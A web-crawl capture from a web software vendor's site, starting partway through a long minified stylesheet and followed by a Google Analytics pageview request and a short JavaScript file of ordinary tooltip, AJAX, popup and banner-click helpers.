37px;}.demo-carousel-next:hover{opacity: 0.7;}.view-demo-text{padding: 40px 30px 0;}.view-demo-text .product-page-top-title{text-align: left;}.view-demo-block{padding: 40px 0;}.flags-list li{display: block;margin-bottom: 15px;}.flags-list{margin-left: 0;}.list-style{list-style: inside!important;}.products-block-Ñustomizations .case-item{height: 200px;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.prices-block{outline: 1px solid #4A4A4A;padding: 0 5px 10px;}.price-box{border: none;margin: 10px 5px 0;outline: none;}.view-demo-linkss img{width: 320px;}.center-block-md{display: block;margin-left: auto;margin-right: auto;float: none!important;}}@media only screen and (max-width : 768px){.view-demo-linkss{transform: translate3d(0px, 0px, 0px)!important;}.view-demo-linkss img{transform: translate3d(0px, 0px, 0px)!important;}.view-demo-linkss img{box-shadow: none!important;margin-bottom: 30px;}.view-demo-linkss .not-responsive{display: block;max-width: 100%;height: auto;}.center-block-sm{display: block;margin-left: auto;margin-right: auto;float: none!important;}.view-demo-text .product-page-top-title{text-align: center;}.demo-carousel.owl-theme .owl-nav .owl-prev{left: -10px;}.demo-carousel.owl-theme .owl-nav .owl-next{right: -10px;}.product-page-head-info h1{font-size: 23px!important;}.demo-carousel-block h3{font-size: 23px;}.view-demo-text .product-page-top-title h3{font-size: 23px;}}@media only screen and (max-width : 480px){.center-block-xs{display: block;margin-left: auto;margin-right: auto;float: none!important;}.product-page-free{padding: 50px 0;}}@media only screen and (max-width : 320px){.center-block-xxs{display: block;margin-left: auto;margin-right: auto;float: none!important;}}.parallax-viewport{position: relative; overflow: hidden;}.parallax-layer{position: absolute;}#port{margin: 1.5em 0;overflow: hidden;position: relative;height: 270px;}.parallax-layer{position: absolute;}.thumbs_index{padding: 0 12px;left: 0;white-space: nowrap;}.thumbs_index > li{display: inline;margin-right: 12px;}.img_thumb{width: 500px;height: 267px;display: inline-block;}#port .view-demo-img:hover{box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}#port .view-demo-img a{position: relative;display: inline-block;color: #fff;text-decoration: none;overflow: hidden;}#port .view-demo-img .magic-caption{position: absolute;bottom: -52px;right: 0;left: 0;background: rgba(0,0,0,0.8);height: 50px;display: inline-flex;justify-content: center;align-items: center;z-index: 1;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-size: 16px;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}#port .view-demo-img:hover .magic-caption{bottom: 0;}@media only screen and (max-width : 992px){#port{overflow: scroll;height: 300px;}#port a .not-responsive{display: block;max-width: 100%;height: auto;}}@media only screen and (max-width : 768px){.img_thumb{width: 300px;height: 165px;}}@media only screen and (max-width : 480px){#port{height: 160px;}.img_thumb{width: 270px;height: 140px;}#port .view-demo-img .magic-caption{height: 24px;font-size: 12px;bottom: 0;text-transform: none;}.demo-carousel-block{padding: 36px 0 6px;}}.addons-page{background: #fff;padding: 40px 0;}.addons-page .container{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}.currency-conv{background: url("/Aplication/default/views/images/addons/currency-conv.jpg") center center;background-size: cover;}.adds-on-map{background: url("/Aplication/default/views/images/addons/adds-on-map.jpg") center center;background-size: cover;}.credit-system{background: url("/Aplication/default/views/images/addons/credit-system.jpg") center center;background-size: cover;}.sub-admin{background: url("/Aplication/default/views/images/addons/sub-admin.jpg") center center;background-size: cover;}.mobile-frontend{background: url("/Aplication/default/views/images/addons/mobile-frontend.jpg") center center;background-size: cover;}.sms-payment{background: url("/Aplication/default/views/images/addons/sms-payment.jpg") center center;background-size: cover;}.banner-manager{background: url("/Aplication/default/views/images/addons/banner-manager.jpg") center center;background-size: cover;}.country-packages{background: url("/Aplication/default/views/images/addons/country-packages.jpg") center center;background-size: cover;}.addons-page-item{position: relative;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;height: auto;overflow: hidden;background: #f5f5f5;}.addons-page-item:hover{outline: 2px solid #ffa639;z-index: 1;border-bottom: 1px solid transparent;border-right: 1px solid transparent;background: #fff;}.add-item-img{display: flex;justify-content: center;align-items: center;height: 200px;background: #fff;}.add-item-img img{max-width: 120px;}.addons-page-item:hover .add-price-hover{width: 100%;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.addons-page-item:hover .add-price{color: #333;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.add-item-over{color: #333;height: 190px;font-family: 'Raleway', sans-serif;}.add-item-head{padding: 10px 0;}.add-name{font-size: 17px;color: #333;font-weight: 100;letter-spacing: 1px;margin-left: 15px;line-height: 1.2;text-decoration: none;display: block;}.addons-page-item:hover .add-name{color: #ff8112;text-decoration: none;}.add-price{text-align: center;font-size: 18px;line-height: 2;position: relative;overflow: hidden;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.add-desc{padding: 0 15px;}.addon-page-container{padding: 30px 0;}.addon-page-right-side{padding: 0 0 0 30px;}.addon-page-right-side p{margin-bottom: 20px!important;font-family: 'Raleway', sans-serif;}.addon-page-item{margin-bottom: 40px;}.addon-page-right-side h2{color: #ff8112;font-size: 36px;}.addon-page-img{display: flex;justify-content: center;align-items: center;}.addon-page-img img{max-width: 120px;margin: 20px auto;}.addon-page-button-box .time{font-family: raleway;font-size: 15px;padding: 13px 0 27px;font-weight: 600;}.addon-page-button-box .price{font-weight: bold;color: #FF8112;font-size: 45px;margin-top: 20px;}.addon-page-button-box .price small{margin-right: 4px;}@media only screen and (max-width : 768px){.addon-page-right-side{padding: 0 0 0 0;}}.only-text{background: #fff;padding: 50px 0 100px}.only-text-box{font-family: 'Raleway', sans-serif;width: 40%;margin: auto;}.mobile-body{position: relative;height: 550px;}.splash{position: absolute;z-index: 2;display: block;margin: auto;top: -40px;left: -61px;width: 270px;height: 482px;opacity: 0;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;}.splash-default{opacity: 1;}.splash-active{opacity: 1;}.mobile-body-skin{z-index: 3;display: block;position: absolute;margin: auto;left: -76px;top:-100px;width: 300px;}.mobile-screens{background: url("/Aplication/default/views/images/mobile-splash/black-bg.jpg");background-size: cover;padding: 25px 0 40px;}.mobile-links-box .mobile-links-item{margin: 30px 0;color: #7A7A7A;font-family: 'Raleway', sans-serif;font-size: 18px;float: left;clear: both;width: 100%;cursor: default;}.mobile-links-item-text{width: 70%;float: left;}.dashed-brd-top{width: 30%;float: left;position: relative;transform: translate3d(-18px, 40px, 0px);}.dashed-brd-bottom{width: 30%;float: left;position: relative;transform: translate3d(-18px, 10px, 0px);}.dashed-brd-lbottom{width: 30%;float: left;position: relative;transform: translate3d(13px, 60px, 0px);}.dashed-brd-ltop{width: 30%;float: left;position: relative;transform: translate3d(15px, 40px, 0px);}.dashed-brd{background-image: linear-gradient(to right, #777A7A 33%, rgba(255,255,255,0) 0%);background-position: top;background-size: 15px 1px;background-repeat: repeat-x;display: inline-block;width: 100%;height: 1px;margin: 10px 0;}.dashed-brd-45{transform: rotate(45deg);}.dashed-brd-minus45{transform: rotate(-45deg);}.mobile-links-box .default-active{color: #fff;}.mobile-links-box .default-active .dashed-brd{background-image: linear-gradient(to right, #FF8112 33%, rgba(255,255,255,0) 0%);}.mobile-links-item:hover{color: #fff;}.mobile-links-item:hover .dashed-brd{background-image: linear-gradient(to right, #FF8112 33%, rgba(255,255,255,0) 0%);}.google-play{background: url("/Aplication/default/views/images/mobile-splash/google-play.png");width: 198px;height: 60px;display: block;}.pr-text{font-family: 'Raleway', sans-serif;margin-bottom: 15px;display: inline-block;line-height: 1.6;font-size: 17px;}.try-for-free{color: #fff;font-size: 29px;margin-bottom: 15px;}.how-to-buy{background: #fff;padding: 50px 0 50px}.how-to-buy-sidebar-price{}.how-to-buy-contant{padding: 0 30px;}.how-to-buy-contant ul.circle_bullets{border-left: 1px dashed #DADADA;}.how-to-buy-contant ul.circle_bullets li div{position: absolute;background: #DADADA;border: none;margin-left: -8px;margin-top: 5px;border-radius: 50%;width: 15px;height: 15px;}.how-to-buy-contant ul.circle_bullets li:last-child div{margin-top: 5px;}.font-14{font-size: 14px;}.font-20{font-size: 20px;}.one-time{margin: 20px 0;}.how-to-buy-price{color: #FF6E01;font-size: 48px;line-height: 1;margin-top: 45px;}.how-to-buy-contant li{color: #333;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.mobile-links-box .mobile-links-item{margin: 10px 0;}.mobile-body-skin{z-index: 3;display: block;position: absolute;margin: auto;left: -76px;top: 0;width: 300px;}.splash{top: 60px;}.mobile-body{height: auto;}.dashed-brd-top,.dashed-brd-bottom,.dashed-brd-ltop,.dashed-brd-lbottom,.dashed-brd{display: none;}.mobile-links-item-text{border-top: 1px dashed rgba(255, 255, 255, 0.56);padding-top: 4px;margin-bottom: 35px;margin-left: 10px;}.only-text{background: #fff;padding: 40px 0 20px;}.only-text-box{width: 60%;}}@media only screen and (max-width : 768px){.mobile-links-box .mobile-links-item{margin: 10px 0;font-size: 16px;}.mobile-links-item-text{margin-bottom: 50px;margin-left: 15px;}.pr-text.white{padding: 0 15px;}.mobile-links-item-text{width: 70%;float: none;margin: 10px auto;}.mobile-links-box .mobile-links-item{color: #fff;}.cs-pad{background: #333;padding: 10px 15px 0px;margin-bottom: 15px;margin-top: 25px;}}@media only screen and (max-width : 480px){.mobile-links-box .mobile-links-item{margin: 10px 0;font-size: 14px;}.only-text-box{width: 80%;}.only-text{background: #fff;padding: 30px 0 20px;}}@media only screen and (max-width : 320px){}table th{ font-weight: bold; }table td, table th{ padding: 9px 10px; text-align: left; }@media only screen and (max-width: 767px){table.responsive{ margin-bottom: 0; }.pinned{ position: absolute; left: 0; top: 0; background: #fff; width: 35%; overflow: hidden; overflow-x: scroll; border-right: 1px solid #ccc; border-left: 1px solid #ccc; }.pinned table{ border-right: none; border-left: none; width: 100%; }.pinned table th,.pinned table td{ white-space: nowrap; }.pinned td:last-child{ border-bottom: 0; }div.table-wrapper{ position: relative; margin-bottom: 20px; overflow: hidden; border-right: 1px solid #ccc; }div.table-wrapper div.scrollable{ margin-left: 35%; }div.table-wrapper div.scrollable{ overflow: scroll; overflow-y: hidden; }table.responsive td, table.responsive th{ position: relative; white-space: nowrap; overflow: hidden; }table.responsive th:first-child, table.responsive td:first-child, table.responsive td:first-child, table.responsive.pinned td{ display: none; }}#prices-block-mod{z-index: 1;margin-bottom: 40px;}#prices-block-mod .swiper-slide{background: transparent;}#prices-block-mod .price-box{height: 210px;background: url("/Aplication/default/views/images/price-bb.png");}#prices-block-mod{width: 1140px;margin-left: 0;margin-top: 20px;}.fixed{position: fixed;top: 28px;}.prices-header{-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;position: fixed;top: -140px;z-index: 3;width: 1140px;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;height: 135px;border-bottom: 2px solid #ddd;opacity: 0;}.prices-header-visible{opacity: 1;top: 45px;}.pricing-separator{height: 54px;position: relative;}.title-pricing-types{display: none;}.title-pricing-types-lg-visibe{display: block;position: absolute;right: -200px;z-index: 1;width: 150%;}.pricing-separator-box-free-addons{height: 180px;}.extra-addon-link{text-transform: initial;}.text-pricing{text-transform: initial;}.pricing-separator.white-back{height: 30px;}.big-text-price{font-size: 40px;}.pricing-separator-box{font-size: 17px;}.pricing-separator-box-built-in{height: 92px;}.price-box-slide{margin: 0 10px;background: url("/Aplication/default/views/images/price-bb.png");border-right: 1px solid #ddd;border-left: 1px solid #ddd;}.swiper-wrapper .prices-block-title{padding: 10px 0 20px;background: rgba(255, 255, 255, 0.1);}.swiper-wrapper .prices-block-price{margin-bottom: 0;background: #fff;font-size: 49px;}.swiper-wrapper .prices-block-title small{bottom: 2px;}.padding-0-br-top{padding: 0;border-top: 2px solid #ddd;}.swiper-wrapper .ultimate-pack .prices-block-title{background-color: #FFA639;}.prices-block-title small.white{color: #fff;}.space-20{margin-bottom: 20px;display: inline-block;}.swipe-icn-left{background: url("/Aplication/default/views/images/addons/swipeleft.png");width: 50px;height: 50px;display: inline-block;margin: auto;background-size: contain;}.swipe-icn-right{background: url("/Aplication/default/views/images/addons/swiperight.png");width: 50px;height: 50px;display: inline-block;float: right;margin: auto;background-size: contain;}.swipe-hand{background: url("/Aplication/default/views/images/addons/swipe1.png");width: 50px;height: 57px;display: block;margin: auto;background-size: contain;}@media only screen and (max-width : 1200px){.prices-header{width: 940px;}}@media only screen and (max-width : 992px){.title-pricing-types-lg-visibe{display: block;position: initial;right: 0;z-index: 1;width: auto;}.title-pricing-types{display: block;}}@media only screen and (max-width : 768px){.title-pricing-types{text-transform: uppercase;font-size: 18px;}.pricing-separator{height: 44px;position: relative;}}@media only screen and (max-width : 480px){.pricing-separator-box a.button-uni{margin: 20px auto 0px;}}@media only screen and (max-width : 320px){}.shield-free-addons{padding: 0px 10px 5px;color: #fff;background: #254d55;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -67px;top: -18px;font-size: 15px;letter-spacing: 1px;}.shield-extra-addons{padding: 0px 10px 5px;color: #fff;background: #233342;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -71px;top: -18px;font-size: 15px;letter-spacing: 1px;}.shield-extra-customization{padding: 0px 10px 5px;color: #fff;background: #233342;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -96px;top: -18px;font-size: 15px;letter-spacing: 1px;}.relative{position: relative;}.compare-editions-table{background: #fff;text-align: center;color: #000;border-bottom: 1px solid #ccc;margin-top: -126px;}.compare-editions-table-h{font-size: 27px;text-transform: uppercase;}.compare-editions-table-h span{display: block;}.compare-editions-table-h small{font-size: 14px;text-transform: none;}.upgrade-from-special td{font-weight: bold;font-size: 18px;}.upgrade-from-special td:first-child{font-weight: normal;font-size: 14px;}.compare-editions-table th:first-child{color: #fff;font-size: 24px;text-align: left;padding-left: 40px;text-transform: none;font-weight: 100;}.compare-editions-table th{text-align: center;}.compare-editions-table tr td:first-child{color: #fff;text-align: left;padding-left: 40px;}.compare-editions-table tr td{text-align: center;}.compare-editions-table tr td:first-child a{color: #fff;}.ddark{background: #000000;}.dark-odd{background: #252525;}.dark-even{background: #303030;}.ocean-odd{background: #3d7582;}.ocean-even{background: #346e7c;}.blue-odd{background: #3d5265;}.blue-even{background: #34495e;}.gray-odd{background: #555;}.gray-even{background: #5e5e5e;}.orange-odd{background: #feefc6;}.orange-even{background: #fee6b8;}.orange-table{background: #ff6e01;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{border-top: none;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{padding: 15px 0;border-right: 1px solid #ccc;vertical-align: middle;}.compare-editions-table .button-uni{width: 110px;font-size: 15px;margin: 0 24px;display: inline-block;}.product-page-head-mod-compare-editions{height: 430px;}.product-page-head-mod-compare-editions .product-page-head-info{align-items: inherit;padding-top: 50px;}@media only screen and (max-width: 991px){.compare-editions-table .button-uni{width: 110px;font-size: 15px;margin: 0 10px;}.compare-editions-table-h{font-size: 21px;text-transform: uppercase;}}@media only screen and (max-width: 767px){.pinned{width: 50%;box-shadow: 0 19px 38px rgba(0, 0, 0, 0.30), 0 15px 12px rgba(0, 0, 0, 0.22);}.pinned table{font-size: 12px;}div.table-wrapper div.scrollable{margin-left: 50%;}.compare-editions-table tr td:first-child{padding-left: 10px;}.compare-editions-table th:first-child{padding-left: 10px;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{padding: 15px 20px;}.compare-editions-table .button-uni{width: 110px !important;}.compare-editions-table{margin-top: 0;}.product-page-head-mod-compare-editions{height: 380px;}.product-page-head-mod-compare-editions .product-page-head-info{align-items: center;padding-top: 0;}}.dark-back{background-color: #252525;}.sweet-gray-back{background-color: #F5F5F5;}.business-universal-box{position: relative;padding: 60px 0;overflow: hidden;margin: 0 50px;}.business-float-right{float: right;}.business-float-left{float: left;}.business-float-right.business-universal-box-text{padding-left: 40px;}.business-float-left.business-universal-box-text{padding-right: 40px;}.business-universal-box-text h3{text-transform: uppercase;font-size: 24px;font-weight: 800;line-height: 1.3;}.business-universal-box-text span{line-height: 1.6em;margin-bottom: 20px;display: inline-block;font-size: 16px;}.business-universal-box-img{position: absolute;height: 100%;width: 100%;}.business-universal-box p{font-family: 'Raleway', sans-serif;font-size: 16px;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.business-universal-box-text{padding-left: 15px;padding-right: 15px;padding-top: 1px;}}@media only screen and (max-width : 768px){.business-universal-box{margin: 0;padding: 20px 0;}.business-universal-box-img{position: relative;height: 100px;left: auto!important;right: auto!important;}.business-universal-box-text{position: relative;width: 100%;clear: both;}.business-float-right.business-universal-box-text{padding-left: 0;}.business-float-left.business-universal-box-text{padding-right: 0;}}@media only screen and (max-width : 480px){}@media only screen and (max-width : 320px){}.video-tutorial-block-title{text-transform: uppercase;margin: 30px 30px -1px;font-family: 'Raleway';font-size: 23px;}.video-preview{position: relative;display: block;}.video-preview .fa{position: absolute;top: 50%;left: 53%;transform: translate(-50%, -50%);font-size: 50px;color: #b31217;opacity: 0;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.video-preview:hover .fa{opacity: 1;}.video-title{font-family: 'Raleway';color: #242424;line-height: 1.3;padding: 10px 5px 0;}.border-bottom{border-bottom: 1px solid #333;}.border-bottom-gray{border-bottom: 1px solid #ccc;}.video-tutorial-block-item{padding: 15px;margin-bottom: 15px;}.video-tutorial-block-item:hover{background: #F5F5F5;}.no-gutter > [class*='col-']{padding-right:0;padding-left:0;}.video-worksforweb-box{}.video-worksforweb-title{margin: 8px 0 15px;}.big-video-embed{margin-bottom: 30px;}.video-worksforweb-info{margin-bottom: 30px;}.video-tutorial-block-sidebar .video-title-sidebar{font-family: 'Raleway';color: #242424;line-height: 1.3;height: 70px;overflow: hidden;}.video-tutorial-block-sidebar .video-tutorial-block-title{margin: 8px 30px -1px;}.video-title{height: 84px;overflow: hidden;}.breadcrumb-video{margin-top: 35px;font-family: 'Raleway', sans-serif;padding: 8px 0;margin-bottom: 0;list-style: none;background-color: transparent;border-radius: 0;}@media only screen and (max-width : 992px){.video-title-sidebar{margin: 20px 0;}.video-title-sidebar{font-family: 'Raleway';color: #242424;line-height: 1.3;padding: 10px 5px 0;}}@media only screen and (max-width : 768px){.video-title{height: auto;padding: 10px 5px 10px;}}.border-bottom-dashed{border-bottom: 1px dashed #FF8110;}.inline-block{display: inline-block;}.decimal{list-style-type: decimal!important;padding: 0 20px;font-size: initial;}ul.bullet-circle li:before,ul.bullet_none-circle li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 7px;color: #FF8110;content: "\f111";}ul.bullet-circle li{margin: 10px 0 10px 20px;font-size: 16px;line-height: 1.6em;}ul.bullet-circle li:first-child{margin-top: 0;}.product-page-questions .decimal li{color: #FF8110!important;line-height: 2em;}.product-page-questions .decimal li span{color: #333!important;}@media only screen and (max-width: 767px){.product-page-head-big-text-mod dt{font-weight: 600;font-size: 34px;margin-bottom: 6px;}ul.bullet-circle li{margin: 10px 0 10px 20px;font-size: 16px;line-height: 1.6em;}.padding-80{padding: 20px 0 20px;}}.portfolio-block .pub_list{position: relative;-webkit-filter: grayscale(100%);filter: grayscale(100%);transform: translate3d(0px, 25px, 0px);-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .pub_list{position: relative;-webkit-filter: grayscale(0%);filter: grayscale(0%);transform: translate3d(0px, 0px, 0px);box-shadow: 0 19px 38px rgba(0, 0, 0, 0.30), 0 15px 12px rgba(0, 0, 0, 0.22);}.portfolio-block.owl-theme .owl-controls{padding: 15px;}.demo-carousel.portfolio-block.owl-theme .owl-nav .owl-next{position: absolute;top: 42%;right: 30px;z-index: 1;width: 29px;bottom: 0;}.demo-carousel.portfolio-block.owl-theme .owl-nav .owl-prev{position: absolute;top: 42%;left: 30px;z-index: 1;width: 29px;bottom: 0;}@media only screen and (max-width: 767px){.demo-carousel.portfolio-block.owl-theme .owl-dots{display: none!important;}}.changelog-block ol li{font-family: Raleway;margin: 10px 0 15px 0 !important;}.changelog-block h2{color: #333;padding: 10px 20px;margin: 40px 0 20px !important;}.changelog-block p{padding-left: 20px;}.documentation-papre{background: url("/Aplication/default/views/images/documentation-papre.png");width: 42px;height: 47px;display: inline-block;vertical-align: middle;margin-right: 10px;}.hr-hard{border-top: 2px solid #ccc;}.decoration-none:hover{text-decoration: none;}.demos-items-block{padding-left: 0;margin-top: 30px;text-align: center;}.demos-items-block li{width: 20%;display: inline-block;}.demos-items-block li img{width: 220px;-webkit-box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);-moz-box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);box-shadow: 11px 17px 43px -2px rgba(0,0,0,0.75);}.demos-items-block li{-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.demos-items-block li:hover{transform-origin: center bottom;-webkit-transform-origin: center bottom;-moz-transform-origin: center bottom;transform: scale(1.2);-webkit-transform: scale(1.2);-moz-transform: scale(1.2);}.demos-items-block li:hover img{transform: translate3d(26px, 0, 0);}.demos-items-block li:first-child:hover img{transform: translate3d(0, 0, 0);}.demos-items-block li.nearby{transform-origin: center bottom;-webkit-transform-origin: center bottom;-moz-transform-origin: center bottom;transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05);}.demos-items-block li{position: relative;}.demos-items-block li{z-index: 4;}.demos-items-block li + li{z-index: 3;}.demos-items-block li + li + li{z-index: 2;}.demos-items-block li + li + li + li{z-index: 1;}.hover{position: absolute;bottom: -50px;left: -10px;right: -100%;height: 60px;z-index: 12;background: #fff;}@media only screen and (max-width : 768px){.demos-items-block li{width: auto;display: inline-block;}.demos-items-block li img{margin: 5px;}.hover{display: none;}.demos-items-block{padding-right: 0;}}.masonry-list-tips{list-style: none;padding-left: 20px;}.masonry-item{display: inline-block;background: #fff;padding: 1em;margin: 0 0 1.5em;width: 100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }@media only screen and (min-width: 400px){.masonry{-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}@media only screen and (min-width: 700px){.masonry{-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;}}@media only screen and (min-width: 1100px){.masonry{-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}#terms-container{padding-top: 60px;background: #fff;}.contant-terms{background: #fff;border-left: 2px solid #CECECE;padding-left: 15px;}.contant-terms ul li{line-height: 1.6em;margin: 10px 0 20px 0 !important;font-family: 'Raleway', sans-serif!important;}.sticky-sidebar-box h4{font-weight: bold;color: #333;}.sticky-sidebar-box span{cursor: pointer;}.sticky-sidebar-box span:hover,.sticky-sidebar-box span:focus{color: #6f9ec9;}.sticky-sidebar-box ul li > ul li{margin: 14px 0;}.sticky-sidebar-box ul li.active{color: #6f9ec9;}.sticky-sidebar-box ul{padding-left: 0;}.sticky-sidebar-box ul li > ul{padding-left: 20px;}.fix-sidebar-box{position: fixed;top: 45px}.absolute-sidebar-box{position: absolute;bottom: 0;}.regular-list li{margin: 14px 0;}.sticky-sidebar-box{padding-top: 16px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1238261186&t=pageview&_s=1&dl=https%3A%2F%2Fwww.worksforweb.com%2Fservices%2Fcustom-solutions%2Fautomotive-dealer-platform-project%2F&ul=en-us%40posix&dt=Automotive%20dealer%20platform&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1050340477&gjid=2060979482&cid=1871524120.1769606154&tid=UA-1643713-4&_gid=1192629506.1769606154&_r=1&_slc=1&z=2138010209
body_size: -451
content:
2,cG-SMHZMHQTWJ

--- FILE ---
content_type: application/javascript
request_url: https://www.worksforweb.com/Aplication/default/views/javaScripts/misc.js
body_size: 577
content:
function loadFormTips() {
    new Tips('.imgTipSwitch', {fixed: true, className: 'hintContainaer', offsets: {x: 0, y: 18} });
}

function ajaxLoadHtml(blockId, url, triggerId) {
    var blockBox = $(blockId).empty().addClass('ajaxLoader');
    $(triggerId).disabled = true;
    url += $(triggerId).value + '/';
    new Request.HTML({
		url: url,
		update: blockBox,
        evalScript: true,
		onSuccess: function() {
			blockBox.removeClass('ajaxLoader');
			$(triggerId).disabled = false;
		}
	}).send();
}

function newPopUp(url, name, opt) {
	window.open(url, name, opt);
	return false;
}

function SelectFile(fileUrl, width, height, alt) {
    window.opener.SetUrl(fileUrl, width, height, alt) ;
    window.close() ;
}

function setBannerClick(ctrlObjId, url) {
    var request = new Request({
        async: false,
        method: 'get',
        url: url
    });

    var currDocCursor = document.body.style.cursor;
    var currObjCursor = $(ctrlObjId).style.cursor;

    document.body.style.cursor = 'wait';
    $(ctrlObjId).style.cursor = 'wait';

    request.send();

    document.body.style.cursor = currDocCursor;
    $(ctrlObjId).style.cursor = currObjCursor;

    return true;
}

window.addEvent('domready', function() {
    loadFormTips();
});